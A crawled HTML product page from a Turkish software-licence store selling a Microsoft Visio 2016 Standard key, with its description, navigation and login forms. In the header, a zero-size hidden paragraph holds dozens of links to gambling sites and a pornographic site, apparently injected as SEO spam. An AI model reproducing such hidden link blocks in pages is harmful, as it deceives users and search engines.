

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lisans24.com/ofis-sistemleri-paketler/visio/visio-standard-2016/
body_size: 20507
content:

<!DOCTYPE html>
<html 
 lang="tr" dir="ltr">
<head>
<title>OFİS SİSTEMLERİ &amp; PAKETLER :: Visio :: Microsoft Visio 2016 Standard Windows</title>

    <base href="https://www.lisans24.com/"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
          data-ca-mode=""/>
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes, width=device-width"/>

    <meta name="description"
          content="Visio Standard 2016 Lisans Key Satın Al! En iyi diyagram oluşturma ve veri düzenleme programı olan Microsoft Visio Standard 2016 yı yükleyin Microsoft Visio Standard 2016 çevrimiçi mağaza lisans24 com adresinden indirilebilir Microsoft Visio 2016 nın diğer sürümleri Microsoft Visio 2016"/>



    <meta name="keywords" content=""/>


    <meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.lisans24.com/ofis-sistemleri-paketler/visio/visio-standard-2016/" />
            



    <!-- Inline script moved to the bottom of the page -->
<meta property="og:type" content="website" />
<meta property="og:locale" content="tr" />
<meta property="og:title" content="OFİS SİSTEMLERİ &amp; PAKETLER :: Visio :: Microsoft Visio 2016 Standard Windows" />
<meta property="og:description" content="Visio Standard 2016 Lisans Key Satın Al! En iyi diyagram oluşturma ve veri düzenleme programı olan Microsoft Visio Standard 2016 yı yükleyin Microsoft Visio Standard 2016 çevrimiçi mağaza lisans24 com adresinden indirilebilir Microsoft Visio 2016 nın diğer sürümleri Microsoft Visio 2016" />
<meta property="og:url" content="https://www.lisans24.com/ofis-sistemleri-paketler/visio/visio-standard-2016/" />
    <meta property="og:image" content="https://www.lisans24.com/images/detailed/9/visio2016std.png" />




    <link href="https://www.lisans24.com/images/logos/8/favicon_ph23-qz_gmnq-lm.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.lisans24.com/var/cache/misc/assets/design/themes/abt__youpitheme/css/standalone.f668665e4534232a477ea9aba6fb98581747819576.css" />


<p><!-- Global site tag (gtag.js) - Google Ads: 413997920 --></p>
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Event snippet for Satın alma işlemi conversion page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container " id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
        <div class="container-fluid  top-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width ypi-top-panel">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span5 ypi-title-to-sore">
	                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><img class="topbar-flag" src="turkey.png"> Güvenen <strong> +1 Milyon</strong> Müşteri | CANLI TESLİMAT
</p>
<!-- Inline script moved to the bottom of the page --></div>
            </div>


											
	        
    	<div class="span11 ypi-top-links">
	                <div class=" ty-float-right">
                <div id="currencies_56">

<!--currencies_56--></div>

                    </div><div class="top-menu-text-links hidden-phone ty-float-right">
                
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_194" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_194" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="/neden-canli-teslimat-yapiyoruz/">NEDEN CANLI TESLİMAT YAPIYORUZ?</a> 
                                    </li>
                    </ul>

        </div>
    
                    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row ypi-logo">
<div class="row-fluid ">    	<div class="span3 ypi-logo">
	                <div class="mfixed-button hidden ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-menu__fixed-button"><i class="material-icons md-48 md-dark">more_horiz</i></div></div>
                    </div><div class="ty-logo-container">
    
            <a href="https://www.lisans24.com/" title="">
        
    
<img class="ty-pict  ty-logo-container__image cm-image" id="det_img_1295333260"  src="https://www.lisans24.com/images/logos/8/Lisans24x.png"  width="200" height="47" alt="" title=""/>


    
            </a>
    </div>
            </div>

    
											
	            
    	<div class="span4 phone-links-wrap">
	                <div class="hidden-phone hidden-tablet ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-cr-phone-number">
    <div class="ypi-cr-phone">
	    <div class="ypi-cr-box">
<a target="_blank" href="https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Yazılımı Seviyoruz">Yazılımı <span style="color:#ff5400"> &hearts; </span> Seviyoruz</a>
<a target="_blank" "https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Çağrı Yap"><i class="fab fa-whatsapp">Müşteri Temsilcisi</i></a></div>
        <a onclick="$('.ypi-cr-phone').next().toggleClass('hidden');" rel="nofollow" title=""><i class="material-icons">&#xE313;</i></a>
        <div class="aditional-links">
                                            

    
    

<a id="opener_call_request_block17115" class="cm-dialog-opener cm-dialog-auto-size " href="https://www.lisans24.com/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=17115" data-ca-target-id="content_call_request_block17115"  data-ca-dialog-title="Request call" rel="nofollow"><span >Çağrı iste</span></a>

<div class="hidden" id="content_call_request_block17115" title="Çağrı iste">
    
</div>

         <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
                  
               
        <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Chat</a>
                  <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Whatsapp</a>
                </div>
    </div>
   <div class="ypi-cr-link pop-up-box hidden">
    	<a class="closer" onclick="$('.ypi-cr-phone').next().addClass('hidden');" title=""><i class="material-icons">&#xE5CD;</i></a>
        <div class="ty-cr-work">Pazartesiden Cumartesi</div>
        <div class="ty-cr-work">(9 dan - 5 kadar)</div>
                          
                        <a href="/cdn-cgi/l/email-protection#[base64]" class="n-phone" rel="nofollow" title="">sup<!-- notemail@gmail.com -->port@lis<!-- notemail@gmail.com -->ans24.com</a>

	            <div class="visible-phone">
	            <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
	            </div>
    </div>
</div>
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a></p>
</div>
                    </div>
            </div>

    
											
	            
    	<div class="span9 ypi-cart-user-wrap">
	                <div class="ypi-mini-cart ty-float-right">
                
    <div class="ty-dropdown-box" id="cart_status_198">
        <div id="sw_dropdown_198" class="ty-dropdown-box__title cm-combination">
            
                                		<span class="ty-minicart-count ty-hand empty">0</span>
                    <i class="material-icons md-36 empty">&#xE547;</i>
                            

        </div>
        <div id="dropdown_198" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Sepetiniz Boş</div>
                                                        
                            
                                                        

                        </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.lisans24.com/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Sepeti göster</a>
                            </div>
                                                        <div class="ty-float-right">
                                            
 

    <a href="https://www.lisans24.com/checkout/"  class="ty-btn ty-btn__primary " ><span>Ödeme</span></a>


                            </div>
                                                    </div>
                        
                </div>
            

        </div>
    <!--cart_status_198--></div>


                    </div><div class="ty-dropdown-box  ypi-mini-user ty-float-right">
        <div id="sw_dropdown_199" class="ty-dropdown-box__title cm-combination unlogged">
            
                                <div class="cm-tooltip ty-account-info__title" title="Üye Girişi">
        <i class="material-icons md-36">&#xE853;</i>
    </div>

                        

        </div>
        <div id="dropdown_199" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div id="account_info_199">
        <ul class="ty-account-info">
        
                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/orders/" rel="nofollow">Tamamlanan Siparişler</a></li>
                                            <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/compare/" rel="nofollow">Karşılaştırma listesi</a></li>
                    

<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.lisans24.com/wishlist/" rel="nofollow">İstek listesi</a></li>
    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_199">
            <form action="https://www.lisans24.com/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=369" />

                <div class="ty-account-info__orders-txt">Sipariş takibi</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item199" class="cm-required hidden">Sipariş takibi</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item199" name="track_data" value="Sipariş Nr/E-posta" />
                    <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                    
                </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="26eed71bddfd8762812da679f05106be" /></form>
        <!--track_orders_block_199--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://www.lisans24.com/login/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D369"  data-ca-target-id="login_block199" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Giriş</a><a href="https://www.lisans24.com/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Üye ol</a>

            <div  id="login_block199" class="hidden" title="Giriş">
                <div class="ty-login-popup">
                    


    <div id="popup199_login_popup_form_container">
            <form name="popup199_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup199_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup199" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=369" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=369" />

        
        <div class="ty-control-group">
            <label for="login_popup199" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_popup199" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup199" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_popup199" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup199" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup199" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="26eed71bddfd8762812da679f05106be" /></form>

    <!--popup199_login_popup_form_container--></div>

                </div>
            </div>
            </div>
<!--account_info_199--></div>

        </div>
    </div><div class=" ty-float-right">
                
        <div id="abt__youpitheme_wishlist_count">
        <a class="cm-tooltip ty-wishlist__a " href="https://www.lisans24.com/wishlist/" rel="nofollow" title="İstek listesine gözat"><i class="material-icons md-36 md-dark">&#xE87E;</i></a>
        <!--abt__youpitheme_wishlist_count--></div>

    <div id="abt__youpitheme_compare_count">
                <a class="cm-tooltip ty-compare__a " href="https://www.lisans24.com/compare/" rel="nofollow" title="karşılaştırılabilsin"><i class="material-icons md-36 md-dark">&#xe01d;</i></a>
        <!--abt__youpitheme_compare_count--></div>

                    </div><div class="ypi-search ty-float-right">
                <div class="ty-search-block">
    <form action="https://www.lisans24.com/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        


        <input type="text" name="q" value="" id="search_input" title="Ürünlerde ara" class="ty-search-block__input cm-hint" /><button title="Ara" class="ty-search-magnifier" type="submit"><i class="material-icons md-24 md-dark">&#xE8B6;</i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="26eed71bddfd8762812da679f05106be" /></form>
</div>


                    </div>
            </div>
</div>
    </div>
	
    </div>

</div>

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="top-menu ">
                

<div class="abt_up-menu  tbm-menu extended"><div class="ty-menu__wrapper"><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__menu-btn visible-phone"><a class="ty-menu__item-link"><i class="material-icons">&#xE5D2;</i><span>Menu <i class="material-icons">&#xE5CF;</i></span></a></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__electronics"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/191-abt__yt_mwi__icon.png"  alt="" title=""/>

<bdi style="max-width: 110px">Tüm Kategoriler<span class="m-label" style="color: #ffffff; background-color: #ff0000">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_197"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="5" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/oyunlar/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/9/lisans24oyunlar.png"  alt="" title=""/>

<bdi style="max-width: 110px">Oyunlar<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_472"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__apparel" data-subitems-count="7" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/isletim-sistemleri/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/isletim-sistemleri1.png"  alt="" title=""/>

<bdi style="max-width: 110px">İşletim Sistemleri<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_198"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active ty-menu-item__media" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/ofis-sistemleri-paketler/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/Ofis1.png"  alt="" title=""/>

<bdi style="max-width: 110px">Ofis Sistemleri &amp; Paketler<span class="m-label" style="color: #ffffff; background-color: #4caf50">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_223"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__sport" data-subitems-count="10" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/windows-server/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/servers.png"  alt="" title=""/>

<bdi style="max-width: 110px">Windows Server<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_283"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__office" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/antivirus-guvenlik/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/guvenliks.png"  alt="" title=""/>

<bdi style="max-width: 110px">Antivirüs &amp; Güvenlik<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_296"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="6" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a href="https://www.lisans24.com/grafik-tasarim/" class="ty-menu__item-link a-first-lvl"><span ><bdi style="max-width: 110px">GRAFİK &amp; TASARIM<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_470"></div></li><li class="ty-menu__item ty-menu__item-nodrop ty-menu-item__sale"><a  href="https://www.lisans24.com/index.php?dispatch=products.bestsellers" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/indirim.png"  alt="" title=""/>

<bdi style="max-width: 110px">En Çok Satılanlar</bdi></span></a></li>
</ul></div><div class="abt_yp_menu-show_more hidden-phone">9/9<i></i></div></div>

                    </div>
            </div>
</div>
    </div>
											
	
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
        										
	            <div class="container-fluid-row main-content-grid">
<div class="row-fluid ">    	<div class="span16 main-content-grid">
	                <!-- Inline script moved to the bottom of the page -->
<div class="ty-product-block ty-product-detail">
    <div class="ty-product-block__wrapper clearfix">
            <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="sku" content="00885370991604" />
        <meta itemprop="name" content="Microsoft Visio 2016 Standard Windows" />
        <meta itemprop="description" content="Visio Standard 2016 Lisans Key Satın Al!

En iyi diyagram oluşturma ve veri düzenleme programı olan Microsoft Visio Standard 2016&#039;yı yükleyin
Microsoft Visio Standard 2016&amp;nbsp;, çevrimiçi mağaza&amp;nbsp;lisans24.com adresinden indirilebilir&amp;nbsp;.&amp;nbsp;Microsoft Visio 2016&#039;nın diğer sürümleri&amp;nbsp;Microsoft Visio 2016&amp;nbsp;Professional&amp;nbsp;gibi mevcuttur&amp;nbsp;
Microsoft Visio Standard 2016&#039;yı yükleyin ve etkinleştirin
Microsoft Visio Standard 2016&amp;nbsp;, Windows 7&#039;de çalışan geliştirilmiş bir diyagram oluşturma programıdır. Microsoft Visio Standard 2016, zengin bir akıllı şekiller, diyagramlar, akış şemaları, haritalar ve ev ödevi planları seti ile tasarlanmıştır.&amp;nbsp;Visio Standard 2016&amp;nbsp;, basitleştirilmiş verileri anlaşılması çok kolay profesyonel diyagramlarda&amp;nbsp;sunmanıza&amp;nbsp;olanak tanır.&amp;nbsp;İş&amp;nbsp;arkadaşları arasında daha iyi iletişim sağlamaya yardımcı olan ve çok fazla çalışma süresi kazandıran belirli bir projenin paylaşılan diyagramlarına yorumlar ekleyerek kullanıcıların aynı anda iletişim kurmasına yardımcı olan&amp;nbsp;Microsoft Visio Standard 2016&#039;yı&amp;nbsp;da&amp;nbsp;yükleyin&amp;nbsp;.
Daha iyi sonuçlar için hazır şablonlar
Zamandan tasarruf ederek üretkenliği artırmak için çeşitli Visio modelleri ve hazır şablonlar sunan&amp;nbsp;Microsoft Visio Standard 2016&#039;yı&amp;nbsp;yükleyin&amp;nbsp;.&amp;nbsp;Daha iyi sonuçlar için diyagramın düzenini değiştirmek için&amp;nbsp;Microsoft Visio Standard 2016&#039;yı&amp;nbsp;indirin&amp;nbsp;.&amp;nbsp;Ek olarak, giriş verilerinizi hoş bir şekilde düzenlemek için görsel ipuçlarını kullanabilirsiniz.&amp;nbsp;En iyi sonucu elde etmek için Microsoft Visio Standard 2016&#039;nın efektleri ve genişletilmiş stilleri ile bireysel bir düzen yapmak da mümkündür.

Diyagram paylaşımı ve düzenleme
Microsoft Visio Standard 2016&amp;nbsp;, bir şirket içindeki ekip üyeleri arasında diyagram paylaşımı ve düzenleme olanağı sağlar.&amp;nbsp;Microsoft Visio Standard 2016&#039;yı&amp;nbsp;indirin&amp;nbsp;ve tüm ekibe daha fazla görünürlük getirerek uyumluluk ve üretkenlik düzeyini artırabilirsiniz.&amp;nbsp;Bitmiş diyagramları Visio görüntüleyicide de yayınlayabilir ve diyagramları Visio Custom&#039;a aktarabilirsiniz.

Kolay erişim ve manipülasyon
Uygulamaya daha hızlı erişim için arama çubuğuna sabitlenebilen&amp;nbsp;Microsoft Visio Standard 2016&#039;yı&amp;nbsp;yükleyin&amp;nbsp;.&amp;nbsp;Microsoft Visio Standard 2016&amp;nbsp;, temel özelliklerini kullanmanızı ve hızlı bir şekilde açmanızı kolaylaştıran kısayollar ve ipuçları içerir.&amp;nbsp;Buna ek olarak, uygulamanın kullanıcı arayüzünü kendi tasarımlarına göre değiştirme olanağına sahip olurlar." />
                    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/9/visio2016std.png" />
        
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <link itemprop="url" href="https://www.lisans24.com/ofis-sistemleri-paketler/visio/visio-standard-2016/" />
            <link itemprop="availability" href="https://schema.org/OutOfStock" />
                            <meta itemprop="priceCurrency" content="TRY"/>
                <meta itemprop="price" content="259"/>
                    </div>

        
        
        
    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/9/visio2016std.png">


    </div>

                                



































            
                                    <h1 class="ty-product-block-title" ><bdi>Microsoft Visio 2016 Standard Windows</bdi></h1>
                
                <div id="breadcrumbs_11">
        
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix hide_with_btn">
            <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Ana sayfa" /><bdi>Ana sayfa</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/ofis-sistemleri-paketler/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="OFİS SİSTEMLERİ &amp; PAKETLER" /><bdi>OFİS SİSTEMLERİ &amp; PAKETLER</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/ofis-sistemleri-paketler/visio/" class="ty-breadcrumbs__a"><meta itemprop="position" content="3" /><meta itemprop="name" content="Visio" /><bdi>Visio</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span><span class="ty-breadcrumbs__current"><bdi>Microsoft Visio 2016 Standard Windows</bdi></span></span>
        </div>
        <!--breadcrumbs_11--></div>

            

            <div>
                <div class="sticky-block">

                    <div class="product-block-title-rt clearfix">
                        
                            <div class="ty-product-block__rating">
                                                                                                    <div class="ty-discussion__rating-wrapper">
                                        <span class="ty-nowrap no-rating"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                            </div>
                                                            </div>
                        

                        
                        <div class="ty-product-block__sku">
                                                        <div class="ty-control-group ty-sku-item cm-hidden-wrapper cm-reload-369" id="sku_update_369"><input type="hidden" name="appearance[show_sku]" value="1" /><label class="ty-control-group__label" id="sku_369">KOD:</label><span class="ty-control-group__item">00885370991604</span><!--sku_update_369--></div>
                        </div>
                    </div>

                    <div class="ypi-product-block__left">
                                                   <div class="span8 ty-product-block__img-wrapper not-thumb-col">
                            
                                                            <div class="ypi-product-block__img cm-reload-369" data-ca-previewer="true" id="product_images_369_update">
                                    


    
    
    
	
<div class="ab_vg-images-wrapper clearfix" data-ca-previewer="true">
    <div class="ab-vg-vertical-thumbnails ab-vg-cols" style="position: relative;overflow: hidden;float:right;width:-webkit-calc(100% - 0px);width:calc(100% - 0px);max-height:504px">
                                                
            
    
        <div id="product_images_3696976a93d0eb87" class="ty-product-img cm-preview-wrapper ty-float-right">
            

            
            
            
                        
    
